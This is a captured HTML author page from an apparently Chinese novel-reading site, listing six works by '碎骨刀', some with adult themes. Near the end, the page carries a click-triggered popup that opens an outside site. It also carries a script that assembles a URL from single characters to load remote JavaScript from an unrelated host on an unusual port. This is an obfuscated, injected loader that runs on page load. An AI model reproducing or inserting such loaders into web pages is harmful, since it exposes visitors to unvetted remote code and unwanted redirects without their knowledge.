

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mpall.com/author/%E7%A2%8E%E9%AA%A8%E5%88%80/
body_size: 2164
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
    <title>碎骨刀的文章列表_好版主</title>
    <meta name="keywords" content="碎骨刀的文章列表" />
    <meta name="description" content="碎骨刀的文章列表" />
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">好版主</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header -->
<div class="ranking_list">
    <ul>
		<li class="ranking curr" style="width:100%;"><p><a href="#">"碎骨刀" 的小说</a></p></li> 
	</ul>
    <div class="clear"></div>
</div>

<div class="branch_menu">
    <div class="article">
        <div class="pic">
            <a href="/shu/22517.html">
                <img src="https://mpall.com/images/22/22517/22517s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/shu/22517.html">黑月光他重生了（NP）</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E7%A2%8E%E9%AA%A8%E5%88%80/">碎骨刀</a></p>
            <p class="simple"></p>
        </div>
    </div>
    <div class="article">
        <div class="pic">
            <a href="/shu/24263.html">
                <img src="https://mpall.com/images/24/24263/24263s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/shu/24263.html">要不你杀了我（短篇合集）</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E7%A2%8E%E9%AA%A8%E5%88%80/">碎骨刀</a></p>
            <p class="simple"></p>
        </div>
    </div>
    <div class="article">
        <div class="pic">
            <a href="/shu/22556.html">
                <img src="https://mpall.com/images/22/22556/22556s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/shu/22556.html">倒霉直男的性转黄油之旅（双性）</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E7%A2%8E%E9%AA%A8%E5%88%80/">碎骨刀</a></p>
            <p class="simple"></p>
        </div>
    </div>
    <div class="article">
        <div class="pic">
            <a href="/shu/22554.html">
                <img src="https://mpall.com/images/22/22554/22554s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/shu/22554.html">哥哥是弟弟的男朋友</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E7%A2%8E%E9%AA%A8%E5%88%80/">碎骨刀</a></p>
            <p class="simple"></p>
        </div>
    </div>
    <div class="article">
        <div class="pic">
            <a href="/shu/22515.html">
                <img src="https://mpall.com/images/22/22515/22515s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/shu/22515.html">若得他垂怜</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E7%A2%8E%E9%AA%A8%E5%88%80/">碎骨刀</a></p>
            <p class="simple"></p>
        </div>
    </div>
    <div class="article">
        <div class="pic">
            <a href="/shu/22513.html">
                <img src="https://mpall.com/images/22/22513/22513s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/shu/22513.html">清水吻百合</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E7%A2%8E%E9%AA%A8%E5%88%80/">碎骨刀</a></p>
            <p class="simple"></p>
        </div>
    </div>
    

</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8f8b18fd430544f8a9115e28fbcb4d1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>